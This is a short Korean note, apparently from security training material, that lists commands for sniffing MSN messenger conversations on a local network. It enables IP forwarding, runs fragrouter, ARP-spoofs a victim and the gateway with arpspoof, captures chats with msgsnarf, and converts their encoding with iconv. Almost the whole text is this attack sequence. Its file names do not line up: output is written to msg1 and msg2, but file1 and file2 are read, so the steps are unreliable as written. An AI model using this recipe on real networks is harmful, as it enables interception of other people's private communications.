 메신저 Sniffing

echo "1" > /proc/sys/net/ipv4/ip_forward

fragrouter -B1

// ARP redirect, ARP spoofing 등의 공격을 행할 때 공격자의 호스트로 전달된 패킷들을 원래의 목적지 호스트로 전송해주는 패킷포워딩

arpspoof -t victim_host gateway

msgsnarf -i eth0 > msg1

iconv -f UTF-8 -t eucKR file1 > msg2

cat file2

// MSN은 한글을 UTF-8코드체계, 리눅스에서는 깨져 보인다. eucKR로 변환

http://www.kisec.com